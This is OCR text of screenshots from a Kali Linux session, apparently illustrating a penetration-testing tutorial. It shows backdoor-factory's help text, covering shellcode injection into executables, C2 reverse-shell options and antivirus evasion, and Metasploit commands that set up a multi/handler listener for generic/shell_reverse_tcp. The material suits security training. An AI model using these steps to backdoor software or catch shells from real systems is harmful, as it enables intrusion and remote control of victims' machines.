 Applications Places Terminal Thu 10:04 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# backdoor-factory
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmail<d o-t>com
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.4.2
Usage: backdoor-factory [options]
Options:
-h, --help show this help message and exit
-f FILE, --file=FILE File to backdoor
-s SHELL, --shell=SHELL
Payloads that are available for use. Use 'show' to see
payloads.
-H HOST, --hostip=HOST
IP of the C2 for reverse connections.
-P PORT, --port=PORT The port to either connect back to for reverse shells
or to listen on for bind shells
-J, --cave_jumping Select this options if you want to use code cave
jumping to further hide your shellcode in the binary.
-a, --add_new_section
Mandating that a new section be added to the exe
(better success) but less av avoidance
-U SUPPLIED_SHELLCODE, --user_shellcode=SUPPLIED_SHELLCODE
User supplied shellcode, make sure that it matches the
architecture that you are targeting.
Armitage
Armitage View Hosts Attacks
ftp
gdb
192.168.1.148
exploit X exploit X exploit X multi/handler X
msf > use exploit/multi/handler
msf exploit(handler) > set TARGET 0
TARGET => 0
msf exploit(handler) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.211
LHOST => 192.168.1.211
msf exploit(handler) > set LPORT 8123
LPORT => 8123
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(handler) >